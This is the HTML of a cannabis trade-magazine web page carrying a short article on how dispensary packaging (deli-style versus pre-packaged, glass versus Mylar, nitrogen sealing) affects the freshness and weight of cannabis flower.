			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-52c57aeb" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-158137"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Categories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221655"><a href="https://cannatechtoday.com/buyers-guide/" class="elementor-sub-item" tabindex="-1">Buyer&#8217;s Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158138"><a href="https://cannatechtoday.com/category/business/" class="elementor-sub-item" tabindex="-1">Business</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158140"><a href="https://cannatechtoday.com/category/science/" class="elementor-sub-item" tabindex="-1">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-158139"><a href="https://cannatechtoday.com/category/technology/" class="elementor-sub-item" tabindex="-1">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158141"><a href="https://cannatechtoday.com/category/sustainability/" class="elementor-sub-item" tabindex="-1">Sustainability</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158142"><a href="https://cannatechtoday.com/category/innovators/" class="elementor-sub-item" tabindex="-1">Innovative Profiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158143"><a href="https://cannatechtoday.com/category/medical/" class="elementor-sub-item" tabindex="-1">Medical</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158144"><a href="https://cannatechtoday.com/category/sustainability/cultivation/" class="elementor-sub-item" tabindex="-1">Cultivation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158145"><a href="https://cannatechtoday.com/category/legislation/" class="elementor-sub-item" tabindex="-1">Legislation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158146"><a href="https://cannatechtoday.com/category/lifestyle/" class="elementor-sub-item" tabindex="-1">Culture</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158147"><a href="https://cannatechtoday.com/category/international/" class="elementor-sub-item" tabindex="-1">International</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158568"><a href="https://cannatechtoday.com/category/multimedia/video/" class="elementor-sub-item" tabindex="-1">Video</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158159"><a href="https://cannatechtoday.com/events/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-160157"><a href="https://cannatechtoday.com/podcasts/" class="elementor-item" tabindex="-1">Podcasts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158152"><a href="https://cannatechtoday.com/issue-library/" class="elementor-item" tabindex="-1">Issue Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-158157"><a href="https://cannatechtoday.com/join-newsletter/" class="elementor-item" tabindex="-1">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166467"><a href="https://cannatechtoday.com/ctt-subscribe/" class="elementor-item" tabindex="-1">Subscribe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-160224"><a href="https://goipw.com/editorial-submissions/" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158155"><a href="https://directory.cannatechtoday.com/" class="elementor-item" tabindex="-1">Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-164641"><a href="http://cannatechtoday.com/dmediakits/" class="elementor-item" tabindex="-1">Media Kit</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4177db54 elementor-section-content-space-evenly elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="76722" data-id="4177db54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div  class="elementor-background-overlay"></div>
							<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d4dc124" data-eae-slider="50979" data-id="5d4dc124" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123a6e0 elementor-widget elementor-widget-spacer" data-id="123a6e0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b85cb5 elementor-widget elementor-widget-html" data-id="1b85cb5" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<!-- Below Nav / Premium  -->
<broadstreet-zone zone-id="177271" active-style="text-align: center;"></broadstreet-zone>				</div>
				</div>
				<div class="elementor-element elementor-element-e4c5f7b elementor-widget elementor-widget-spacer" data-id="e4c5f7b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-1a35987 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="76681" data-id="1a35987" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3c1aa08" data-eae-slider="13077" data-id="3c1aa08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a42ad8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="7a42ad8" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9429b65 elementor-widget elementor-widget-html" data-id="9429b65" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://hs-analytics.org/678547.js"></script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div  data-elementor-type="single-post" data-elementor-id="26646" class="elementor elementor-26646 elementor-location-single post-157294 post type-post status-publish format-standard has-post-thumbnail hentry category-technology tag-cannabis-business tag-cannabis-industry tag-cannabis-packaging tag-cannabis-technology tag-new tag-retail-cannabis" data-elementor-post-type="elementor_library">
					<section  class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-12c44c5f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="22779" data-id="12c44c5f" data-element_type="section">
						<div  class="elementor-container elementor-column-gap-wide">
					<div class="has_eae_slider elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-487c871a" data-eae-slider="55099" data-id="487c871a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a16f5da elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="7a16f5da" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="800" height="500" src="https://cannatechtoday.com/wp-content/uploads/2023/01/pexels-erik-mclean-4061457.jpg" class="attachment-full size-full wp-image-157295" alt="" srcset="https://cannatechtoday.com/wp-content/uploads/2023/01/pexels-erik-mclean-4061457.jpg 800w, https://cannatechtoday.com/wp-content/uploads/2023/01/pexels-erik-mclean-4061457-300x188.jpg 300w, https://cannatechtoday.com/wp-content/uploads/2023/01/pexels-erik-mclean-4061457-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-18af3f0e no-margin elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="18af3f0e" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Packaging’s Impact on the Quality of Your Product</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-bd475df elementor-widget elementor-widget-post-info" data-id="bd475df" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-22697dd elementor-inline-item" itemprop="datePublished">
						<a href="https://cannatechtoday.com/2023/01/17/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>January 17th, 2023</time>					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-1e795bb2 elementor-share-buttons--view-icon elementor-share-buttons--shape-rounded elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="1e795bb2" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_x-twitter" role="button" tabindex="0" aria-label="Share on x-twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-x-twitter" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_email" role="button" tabindex="0" aria-label="Share on email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b7bb84b elementor-widget elementor-widget-theme-post-content" data-id="4b7bb84b" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="157294" class="elementor elementor-157294" data-elementor-post-type="post">
						<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-06d860e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="88607" data-id="06d860e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aecd656" data-eae-slider="33082" data-id="aecd656" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-91394dd elementor-widget elementor-widget-text-editor" data-id="91394dd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="margin-bottom: 15px; line-height: 24px; color: #303030; font-family: Lato, sans-serif;">Walking into a dispensary for the first time, or even the tenth, can be a little overwhelming. With such a wealth of options of brands, strains, and packaging types, decision paralysis can easily set in.

<p style="margin-bottom: 15px; line-height: 24px; color: #303030; font-family: Lato, sans-serif;">While decisions on whether to purchase flower, concentrates, edibles, or a refreshing cannabis beverage comes down to personal choice and need, the choice of which packaging to choose comes down to science — pure and simple. 

<div class="is-layout-flex wp-block-buttons" style="color: #303030; font-family: Lato, sans-serif;"><div class="wp-block-button aligncenter is-style-outline" style="display: block; margin-top: 6px; margin-bottom: 6px; width: 795px;"><a class="wp-block-button__link has-vivid-green-cyan-color has-black-background-color has-text-color has-background" style="color: #006eb2; transition: color 200ms ease 0s, background-color 200ms ease 0s, text-shadow 200ms ease 0s, box-shadow 200ms ease 0s, border 200ms ease 0s;" href="https://staging-site.cannatechtoday.com/join-newsletter/" target="_blank" rel="noreferrer noopener">Join Our Mailing List</a></div></div><p style="margin-bottom: 15px; line-height: 24px; color: #303030; font-family: Lato, sans-serif;">Understanding the science behind packaging can better inform your decision on what brand of flower to purchase. Here are a few things to consider when it comes to packaging. 

</p><div style='margin:5px auto; margin-bottom: 15px;' id='zone_load_2075135152'><broadstreet-zone place="0" callback="zone_load_2075135152" zone-id="177277" keywords="not_home_page,not_landing_page,is_article_page,technology,packagings-impact-on-the-quality-of-your-product,post" soft-keywords="true" zone-alias=""></broadstreet-zone></div><script>window.zone_load_2075135152 = function(z, d) { if (!d.count) document.getElementById('zone_load_2075135152').style.display = 'none'; };</script>

<p style="margin-bottom: 15px; line-height: 24px; color: #303030; font-family: Lato, sans-serif;"><span style="font-weight: bold;">Open Dispensary vs. Sealed Product</span>

<p style="margin-bottom: 15px; line-height: 24px; color: #303030; font-family: Lato, sans-serif;">At 58% of sales on average, flower continues to be the primary category of cannabis purchased at dispensaries. However, the way flower is packaged and sold is not consistent. There are two primary ways flower is sold at dispensaries: 

<p style="margin-bottom: 15px; line-height: 24px; color: #303030; font-family: Lato, sans-serif;"><span style="font-weight: bold;">Deli-style:</span> flower is weighed out from a clear storage container for each purchase.

<p style="margin-bottom: 15px; line-height: 24px; color: #303030; font-family: Lato, sans-serif;"><span style="font-weight: bold;">Pre-packaged: </span>flower is weighed out and packaged ahead of time.

<p style="margin-bottom: 15px; line-height: 24px; color: #303030; font-family: Lato, sans-serif;">Pre-packaged flower offers several advantages. First, pre-packaging reduces the risk of contamination. Most regulators in the United States require that third-party labs perform microbial safety testing.

<p style="margin-bottom: 15px; line-height: 24px; color: #303030; font-family: Lato, sans-serif;">The goal is to ensure bacteria, fungus, and pests do not compromise the product. Secure, airtight packaging protects the flower from these microscopic blights. 

<p style="margin-bottom: 15px; line-height: 24px; color: #303030; font-family: Lato, sans-serif;">At a deli-style dispensary, nugs are picked up by budtenders and inspected by customers, leaving the door open for bacteria and other germs. Robust packaging also seals in the flower’s freshness.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-c86aabe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="15926" data-id="c86aabe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6f1ce8d" data-eae-slider="11267" data-id="6f1ce8d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0120fa elementor-widget elementor-widget-image" data-id="e0120fa" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
										<img fetchpriority="high" decoding="async" width="640" height="427" src="https://cannatechtoday.com/wp-content/uploads/2023/01/pexels-dad-grass-10985588.jpg" class="attachment-large size-large wp-image-157297" alt="" srcset="https://cannatechtoday.com/wp-content/uploads/2023/01/pexels-dad-grass-10985588.jpg 640w, https://cannatechtoday.com/wp-content/uploads/2023/01/pexels-dad-grass-10985588-300x200.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />											<figcaption class="widget-image-caption wp-caption-text">At 58% of sales on average, flower continues to be the primary category of cannabis purchased at dispensaries.</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-0af6688 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="88911" data-id="0af6688" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c2d0e08" data-eae-slider="11547" data-id="c2d0e08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad6d885 elementor-widget elementor-widget-text-editor" data-id="ad6d885" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="margin-bottom: 15px; line-height: 24px; color: #303030; font-family: Lato, sans-serif;">Research has shown that exposure to light and air can degrade cannabinoids and terpenes over time. To maintain optimal flavor, terpene profile, freshness, and smokability, cannabis needs to be kept in a stable environment, away from light and outside air. 

<p style="margin-bottom: 15px; line-height: 24px; color: #303030; font-family: Lato, sans-serif;">Cannabis also naturally loses weight due to moisture evaporation. This can ultimately lead to reduced profits as well as reduced quality. According to the 2019 National Retail Security Survey, shrinkage rates in 2018 were 1.4%. If a dispensary does $1 million in sales annually, a 1.4% shrinkage rate equals $14,000 in loss. 

<p style="margin-bottom: 15px; line-height: 24px; color: #303030; font-family: Lato, sans-serif;"><span style="font-weight: bold;">Types of Packaging</span>

<p style="margin-bottom: 15px; line-height: 24px; color: #303030; font-family: Lato, sans-serif;">Of course, not all packaging is created equal. Look for light-blocking glass containers with tight-sealing lids as they preserve the flower better than plastic or Mylar containers, which let oxygen and light into the product, resulting in a loss of net weight.

<div class="is-layout-flex wp-block-buttons" style="color: #303030; font-family: Lato, sans-serif;"><div class="wp-block-button aligncenter" style="display: block; margin-top: 6px; margin-bottom: 6px; width: 795px;"><a class="wp-block-button__link has-vivid-green-cyan-color has-black-background-color has-text-color has-background" style="color: #006eb2; transition: color 200ms ease 0s, background-color 200ms ease 0s, text-shadow 200ms ease 0s, box-shadow 200ms ease 0s, border 200ms ease 0s; border-color: var(--wp--preset--color--black, #000) !important;" href="https://staging-site.cannatechtoday.com/subscribe/" target="_blank" rel="noreferrer noopener"><em>Want More Like This? Read the latest issue of </em>Cannabis &amp; Tech Today.</a></div></div><p style="margin-bottom: 15px; line-height: 24px; color: #303030; font-family: Lato, sans-serif;">New proprietary packaging solutions, like the one created by <a style="color: #006eb2; text-decoration-line: underline; transition: color 200ms ease 0s, background-color 200ms ease 0s, text-shadow 200ms ease 0s, box-shadow 200ms ease 0s, border 200ms ease 0s;" href="https://n2pack.com/" target="_blank" rel="noreferrer noopener">N2 Packaging Systems</a> LLC, are also becoming more widely available. N2 uses a proprietary technology that injects nitrogen into its packaging. This process preserves the balance of moisture and weight of the product while removing the ambient oxygen and moisture in the container.

<p style="margin-bottom: 15px; line-height: 24px; color: #303030; font-family: Lato, sans-serif;">“You are hermetically sealing the native moisture in that product that sits in the can. One of the biggest challenges for the cannabis industry is once you open, once you’ve packaged it, if there’s any presence of oxygen it begins to degrade the product,” N2 CEO Thom Brodeur cautioned.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
                
                    <!--begin code -->

                    
                    <div class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-boxed multiple-authors-target-the-content box-post-id-235854 box-instance-id-1 ppma_boxes_235854"
                    data-post_id="235854"
                    data-instance_id="1"
                    data-additional_class="pp-multiple-authors-layout-boxed.multiple-authors-target-the-content"
                    data-original_class="pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper box-post-id-235854 box-instance-id-1">
                                                                                    <h2 class="widget-title box-header-title">Author</h2>
                                                                            <span class="ppma-layout-prefix"></span>
                        <div class="ppma-author-category-wrap">
                                                                                                                                    <span class="ppma-category-group ppma-category-group-1 category-index-0">
                                                                                                                        <ul class="pp-multiple-authors-boxes-ul author-ul-0">
                                                                                                                                                                                                                                                                                                                                                            
                                                                                                                    <li class="pp-multiple-authors-boxes-li author_index_0 author_adjoua-kouassi has-avatar">
                                                                                                                                                                                    <div class="pp-author-boxes-avatar">
                                                                    <div class="avatar-image">
                                                                                                                                                                                                                <img alt='Adjoua Kouassi' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' />                                                                                                                                                                                                            </div>
                                                                                                                                    </div>
                                                            
                                                            <div class="pp-author-boxes-avatar-details">
                                                                <div class="pp-author-boxes-name multiple-authors-name"><a href="https://cannatechtoday.com/author/adjoua-kouassi/" rel="author" title="Adjoua Kouassi" class="author url fn">Adjoua Kouassi</a></div>                                                                                                                                                                                                        <p class="pp-author-boxes-description multiple-authors-description author-description-0">
                                                                                                                                                                                                                                                                                                    </p>
                                                                                                                                
                                                                                                                                
                                                                                                                            </div>
                                                                                                                                                                                                                        </li>
                                                                                                                                                                                                                                    </ul>
                                                                            </span>
                                                                                                                        </div>
                        <span class="ppma-layout-suffix"></span>
                                            </div>
                    <!--end code -->
                    
                
                            
        				</div>
				</div>
				<div class="elementor-element elementor-element-663f65b elementor-author-box--link-yes elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-widget elementor-widget-author-box" data-id="663f65b" data-element_type="widget" data-widget_type="author-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-author-box">
							<a href="https://cannatechtoday.com/author/adjoua-kouassi/" class="elementor-author-box__avatar">
					<img src="https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g" alt="Picture of Adjoua Kouassi" loading="lazy">
				</a>
			
			<div class="elementor-author-box__text">
									<a href="https://cannatechtoday.com/author/adjoua-kouassi/">
						<h4 class="elementor-author-box__name">
							Adjoua Kouassi						</h4>
					</a>
				
									<div class="elementor-author-box__bio">
											</div>
				
									<a class="elementor-author-box__button elementor-button elementor-size-xs" href="https://cannatechtoday.com/author/adjoua-kouassi/">
						All Posts					</a>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-44c2c49 elementor-widget elementor-widget-shortcode" data-id="44c2c49" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="single-tag-wrapper"><span>TAGS</span>

<!-- Generated by TaxoPress 3.43.0 - https://wordpress.org/plugins/simple-tags/ -->
	<div class="taxopress-output-wrapper"> <div class="st-post-tags ">Tags:  
	<a href="https://cannatechtoday.com/tag/cannabis-industry/" title="Cannabis Industry" class="st-post-tags t3" style=" color:#252525;">Cannabis Industry</a>, 
<a href="https://cannatechtoday.com/tag/cannabis-business/" title="cannabis business" class="st-post-tags t3" style=" color:#252525;">cannabis business</a>, 
<a href="https://cannatechtoday.com/tag/cannabis-packaging/" title="cannabis packaging" class="st-post-tags t0" style=" color:#353535;">cannabis packaging</a>, 
<a href="https://cannatechtoday.com/tag/cannabis-technology/" title="cannabis technology" class="st-post-tags t1" style=" color:#2f2f2f;">cannabis technology</a>, 
<a href="https://cannatechtoday.com/tag/new/" title="new" class="st-post-tags t10" style=" color:#000000;">new</a>, 
<a href="https://cannatechtoday.com/tag/retail-cannabis/" title="retail cannabis" class="st-post-tags t0" style=" color:#353535;">retail cannabis</a> <br /></div>
</div>

</div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-734c01e2 elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="734c01e2" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation" role="navigation" aria-label="Post Navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://cannatechtoday.com/cannabis-associated-with-improvements-in-inflammatory-bowel-disease-patients/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i aria-hidden="true" class="fas fa-angle-left"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Cannabis Associated With Improvements In Inflammatory Bowel Disease Patients</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://cannatechtoday.com/4-hemp-home-accessories-retailers-and-cannasseurs-will-love/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">4 Hemp Home Accessories Retailers and Cannasseurs Will Love</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i aria-hidden="true" class="fas fa-angle-right"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2b61d897 elementor-widget elementor-widget-heading" data-id="2b61d897" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Related posts</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-30ec9e80 related-post-wrapper-single-post elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="30ec9e80" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-236137 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle tag-cannabis-bulture tag-cannabis-business tag-cannabis-industry tag-new" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/a-guide-to-rolling-papers-courtesy-of-blazy-susan/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="800" height="500" src="https://cannatechtoday.com/wp-content/uploads/2026/02/Untitled-design-36.png" class="attachment-medium size-medium wp-image-236150" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/a-guide-to-rolling-papers-courtesy-of-blazy-susan/" >
				A Guide to Rolling Papers, Courtesy of Blazy Susan			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-236129 post type-post status-publish format-standard has-post-thumbnail hentry category-legislation tag-cannabis-business tag-cannabis-cultivation tag-cannabis-industry tag-cannabis-legalization tag-cannabis-stocks tag-cbd tag-medical-cannabis tag-new" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/a-major-setback-for-fl-legislation-last-week-in-weed-27-feb-3-2026/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="800" height="500" src="https://cannatechtoday.com/wp-content/uploads/2025/12/LastWeekInWeed-2025_800x500.jpg" class="attachment-medium size-medium wp-image-235480" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/a-major-setback-for-fl-legislation-last-week-in-weed-27-feb-3-2026/" >
				A Major Setback for FL Legislation: Last Week in Weed Jan. 27–Feb. 3, 2026			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-236107 post type-post status-publish format-standard has-post-thumbnail hentry category-technology tag-cannabis-business tag-cannabis-industry tag-cannabis-technology tag-greentank tag-new tag-vape-technology tag-vaporizers" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://cannatechtoday.com/breathing-easier/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="800" height="466" src="https://cannatechtoday.com/wp-content/uploads/2026/01/chip-v-pencil-scaled-e1769715715964.jpg" class="attachment-medium size-medium wp-image-236109" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://cannatechtoday.com/breathing-easier/" >
				Breathing Easier			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
				<div class="elementor-element elementor-element-eb11735 elementor-widget elementor-widget-post-comments" data-id="eb11735" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/packagings-impact-on-the-quality-of-your-product/#respond" style="display:none;">Cancel reply</a></small></h2><p class="must-log-in">You must be <a href="https://cannatechtoday.com/wp-login.php?redirect_to=https%3A%2F%2Fcannatechtoday.com%2Fpackagings-impact-on-the-quality-of-your-product%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</section>
				</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-716178f9 sticky-parent" data-eae-slider="70979" data-id="716178f9" data-element_type="column" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;]}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-37508c34 sticky-column elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="73862" data-id="37508c34" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
